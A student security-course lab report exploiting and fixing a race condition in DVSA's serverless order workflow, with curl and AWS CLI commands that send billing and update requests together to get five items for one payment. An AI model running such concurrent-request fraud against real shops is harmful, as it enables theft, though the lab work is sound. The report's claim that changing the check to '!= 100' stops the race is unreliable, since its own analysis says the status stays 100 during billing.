ICS-344: Information Security
Course Project: DVSA Vulnerability Discovery and Remediation

Lesson #8: Logic Vulnerability (Race Condition)

Field | Details
Course / Section | ICS-344 — Information Security
Institution | King Fahd University of Petroleum and Minerals (KFUPM)
Term | 252
DVSA Website URL | http://dvsa-ibrahim-2026-290304998824-us-east-1.s3-website.us-east-1.amazonaws.com
API Endpoint | https://g094q0pn3g.execute-api.us-east-1.amazonaws.com/dvsa/order
AWS Region | us-east-1 (N. Virginia)
AWS Account ID | 290304998824
Date | May 3, 2026
Vulnerability | Logic Vulnerability — Race Condition in Order Update Workflow

Part 1) Goal and Vulnerability Summary
This lesson demonstrates a Logic Vulnerability in the form of a race condition in the DVSA order processing workflow. The application fails to properly lock the order state during billing, allowing a concurrent update request to modify the order quantity after billing has started but before it completes. This means an attacker can pay for one item but receive five items by exploiting the timing gap between the billing and update operations.

- Vulnerability Type: Logic Vulnerability — Race Condition
- Affected Component: API Gateway → Lambda (DVSA-ORDER-BILLING and DVSA-ORDER-UPDATE)
- Security Impact: An attacker can modify order quantity during billing, paying for fewer items than they receive — a business logic fraud attack
- Main Weakness: The order update function uses a weak status check (> 110) that allows modifications while billing is in progress (status 100)

The vulnerable status check in DVSA-ORDER-UPDATE allows cart modifications as long as the order status is 100 (open) or 110 (payment failed). Since billing takes a non-zero amount of time to complete, an attacker can submit an update request simultaneously with the billing request and win the race condition.

Part 2) Why This Works / Root Cause
The vulnerability exists because of a weak order state validation in the update Lambda function. The DVSA order status flow is:

Status Code | Meaning | Should Allow Update?
100 | Open — order created | Yes
110 | Payment failed | No — payment attempted
120 | Paid | No
200 | Processing | No
210 | Shipped | No
300 | Delivered | No

The vulnerable code checks:

if response["Item"]["orderStatus"] > 110:

This means updates are allowed at status 100 AND 110. Since billing runs asynchronously and the status only changes after billing completes, an attacker can send an update request at the same time as billing and the update will succeed because the status is still 100.

Part 3) Environment and Setup
Item | Details
DVSA Website | http://dvsa-ibrahim-2026-290304998824-us-east-1.s3-website.us-east-1.amazonaws.com
API Endpoint | https://g094q0pn3g.execute-api.us-east-1.amazonaws.com/dvsa/order
AWS Region | us-east-1 (N. Virginia)
AWS Account ID | 290304998824
DynamoDB Table | DVSA-ORDERS-DB
Lambda Functions | DVSA-ORDER-BILLING, DVSA-ORDER-UPDATE
Tools Used | WSL Ubuntu, curl, bash, AWS CLI, DynamoDB Console, Lambda Console

Part 4) Reproduction Steps

Step 1 — Create a New Order via API
Create a fresh order with 1 item that has not been billed yet:

curl -s --http1.1 "$API/order" \
-H "Content-Type: application/json" \
-H "Authorization: $TOKEN_A" \
--data-raw '{"action":"new","cart-id":"race-cart-001","items":{"1":1}}' | jq

# Response:
# {"status": "ok", "msg": "order created", "order-id": "b4dfb820-..."}
export ORDER_ID="b4dfb820-eb89-49cc-8fc5-4c492e8afb49"


Screenshot 1 — Terminal showing new order created via API with order-id returned confirming the order exists in the system

Step 2 — Add Shipping to the Order
DVSA requires a shipping address before billing can proceed:

curl -s --http1.1 "$API/order" \
-H "Content-Type: application/json" \
-H "Authorization: $TOKEN_A" \
--data-raw '{"action":"shipping","order-id":"'"$ORDER_ID"'","data":{"address":"123 Test Street","email":"test@test.com","name":"Test User"}}' | jq

# Response: {"status": "ok", "msg": "address updated"}


Screenshot 2 — Terminal showing shipping address added successfully with status ok and msg address updated

Step 3 — Verify Order State Before Attack
Check DynamoDB to confirm the order has 1 item, status 100, and total 0 before the attack:

aws dynamodb scan \
--table-name DVSA-ORDERS-DB \
--filter-expression "orderId = :id" \
--expression-attribute-values '{":id":{"S":"'"$ORDER_ID"'"}}' \
--region us-east-1 | jq '.Items[0]'


Screenshot 3 — DynamoDB showing order before attack: itemList={1:1}, orderStatus=100, totalAmount=0 confirming the order is open and unpaid

Step 4 — Launch the Race Condition Attack
Send billing and update requests simultaneously using background processes:

echo "=== Race Condition Attack ==="

# Send billing request in background
curl -s --http1.1 "$API/order" \
-H "Content-Type: application/json" \
-H "Authorization: $TOKEN_A" \
--data-raw '{"action":"billing","order-id":"'"$ORDER_ID"'","data":{"ccn":"4242424242424242","exp":"12/28","cvv":"123"}}' \
-o /tmp/billing_result.txt &

# Send update request simultaneously
curl -s --http1.1 "$API/order" \
-H "Content-Type: application/json" \
-H "Authorization: $TOKEN_A" \
--data-raw '{"action":"update","order-id":"'"$ORDER_ID"'","items":{"1":5}}' \
-o /tmp/update_result.txt &

wait
echo "=== Billing ===" && cat /tmp/billing_result.txt
echo "=== Update ===" && cat /tmp/update_result.txt


Screenshot 4 — Terminal showing both billing and update requests running simultaneously as background processes, with update returning status ok and msg cart updated while billing was still processing

Step 5 — Verify Order Changed After Attack
Check DynamoDB to confirm the item quantity changed to 5 while total remains 0:

aws dynamodb scan \
--table-name DVSA-ORDERS-DB \
--filter-expression "orderId = :id" \
--expression-attribute-values '{":id":{"S":"'"$ORDER_ID"'"}}' \
--region us-east-1 | jq '{itemList: .Items[0].itemList, status: .Items[0].orderStatus, total: .Items[0].totalAmount}'


Screenshot 5 — DynamoDB after attack showing itemList={1:5} while totalAmount=0, proving the attacker changed quantity to 5 items without paying for them

Part 5) Evidence and Proof
The race condition vulnerability is confirmed by the following evidence:

- Screenshot 3 proves the initial state: the order had 1 item, status 100 (open), and total 0 before the attack
- Screenshot 4 proves the exploit: both billing and update requests were sent simultaneously as background processes, and the update returned cart updated while billing was processing
- Screenshot 5 proves the impact: after the attack, DynamoDB shows itemList changed to 5 items while totalAmount remains 0 — the attacker received 5 items while paying for none

The key business impact is:
- An attacker pays for 1 item but the order is updated to contain 5 items
- The total amount charged remains 0 (or the original price) while the order quantity is 5x higher
- This represents a direct financial fraud attack against the application
- The attack requires only two simultaneous HTTP requests and no special privileges

Part 6) Fix Strategy / Probable Mitigation
The fix requires strengthening the order status check in the DVSA-ORDER-UPDATE Lambda function:

- Change the status check from > 110 to != 100 so that updates are only allowed when the order is strictly in the open state (status 100)
- This ensures that once any payment attempt has started (status 110) or completed (status 120+), the order cannot be modified
- Additionally, implement server-side order locking during billing using DynamoDB conditional writes to prevent concurrent modifications
- Use DynamoDB transactions to make billing and status updates atomic and race-condition safe

Part 7) Code / Config Changes

Vulnerable Code — Before Fix
The original status check allowed updates at status 100 AND 110:


Screenshot 6 — Lambda code showing the vulnerable status check: if response[Item][orderStatus] > 110 — this allows updates at status 100 and 110, enabling the race condition

# VULNERABLE - allows updates during payment attempt (status 110)
if response["Item"]["orderStatus"] > 110:
res = {"status": "err", "msg": "order already paid"}
return res

Fixed Code — After Fix
The fix changes the condition to only allow updates when order is strictly in open state (status 100):

# FIXED - blocks updates as soon as any payment is attempted
if response["Item"]["orderStatus"] != 100:
res = {"status": "err", "msg": "order already paid"}
return res


Screenshot 7 — Lambda code after fix showing the corrected status check: if response[Item][orderStatus] != 100 — this blocks all updates once the order leaves the open state
Item | Before Fix | After Fix
Status check | > 110 | != 100
Updates allowed at status 100 | Yes | Yes
Updates allowed at status 110 | Yes (vulnerable) | No (blocked)
Updates allowed at status 120+ | No | No
Race condition possible | Yes | No

Part 8) Verification After Fix
After applying the fix, the order status is manually set to 110 to simulate a payment attempt, then the update is tried:

# Manually set order status to 110 to simulate payment started
aws dynamodb update-item \
--table-name DVSA-ORDERS-DB \
--key '{"orderId":{"S":"'"$ORDER_ID"'"},"userId":{"S":"c4e81498-..."}}' \
--update-expression "SET orderStatus = :s" \
--expression-attribute-values '{":s":{"N":"110"}}' \
--region us-east-1

# Now try to update the order
curl -s --http1.1 "$API/order" \
-H "Content-Type: application/json" \
-H "Authorization: $TOKEN_A" \
--data-raw '{"action":"update","order-id":"'"$ORDER_ID"'","items":{"1":5}}' | jq

# Expected: {"status": "err", "msg": "order already paid"}


Screenshot 8 — Terminal showing the update request now returns status err with msg order already paid after the fix is applied, confirming the race condition is prevented

Verification confirms:
- Before fix: update returned cart updated even during billing — race condition exploitable
- After fix: update returns order already paid as soon as order status moves past 100
- The fix correctly prevents order modification once any payment attempt has begun
- Legitimate users can still update their cart while the order is in open state (status 100)

Part 9) Structured Operation and Security Analysis

Table A — Intended Logic vs. Observed Behavior

Vulnerability | Intended Rule(s) | Artifacts Used to Infer Rule | Normal Behavior Evidence | Exploit Behavior Evidence
Logic Vulnerability (Race Condition) | Once billing starts, the order must be locked and no quantity updates should be accepted. The final billed amount must always match the order contents at the time of payment. Status transitions must be enforced strictly. | DVSA-ORDER-UPDATE Lambda source code; DynamoDB DVSA-ORDERS-DB order records; order status list in code comments; billing and update API responses; DynamoDB before and after attack | A single update request with status 100 returns cart updated correctly. A single billing request processes the order at the correct quantity. The order status progresses sequentially through the workflow. | Sending billing and update simultaneously causes the update to succeed (cart updated) while billing is processing. DynamoDB shows itemList changed to 5 items while totalAmount remains 0 — the attacker received 5x items without paying for them.

Table B — Deviation Analysis and Fix

Vulnerability | Why This Is a Deviation | Deviation Class | Fix Applied (Where) | Post-Fix Verification | Logging
Logic Vulnerability (Race Condition) | The update function checked orderStatus > 110, allowing modifications at status 100 and 110. Since billing takes time to complete and change the status, a concurrent update request can win the race and modify the order after billing has started but before it completes. This violates the intended business rule that billed amounts must match order contents. | Intentional misuse / security-relevant abuse | Changed status check in DVSA-ORDER-UPDATE Lambda from > 110 to != 100. This ensures updates are only accepted when the order is strictly in open state. Deployed via AWS Lambda console. | After fix, setting order status to 110 via DynamoDB and then attempting an update returns order already paid. The race condition no longer allows quantity modification during billing. | CloudWatch logs for DVSA-ORDER-UPDATE show the error response being returned correctly after the fix. DynamoDB confirms itemList remains unchanged when update is blocked.

Part 10) Takeaway / Lessons Learned
This vulnerability demonstrates that security is not only about input validation or authentication — business logic flaws can be equally dangerous and often harder to detect. The race condition in DVSA exists because the application was designed to handle each request independently without considering what happens when two requests arrive at the same time for the same resource.

In serverless architectures, race conditions are particularly relevant because Lambda functions scale horizontally and multiple instances can process requests for the same order simultaneously. Without proper state locking or atomic operations, any multi-step workflow is potentially vulnerable to timing attacks.

The key secure design principles illustrated by this lesson are:
- Implement strict state machine validation — only allow transitions that are explicitly permitted from the current state
- Use atomic database operations such as DynamoDB conditional writes to prevent concurrent modifications
- Lock critical resources during multi-step workflows to prevent race conditions
- Never allow business-critical fields such as quantity or price to be modified after payment has started
- Test workflows under concurrent load to discover timing vulnerabilities before attackers do
- Apply the principle of least privilege to state transitions — if in doubt, block the operation

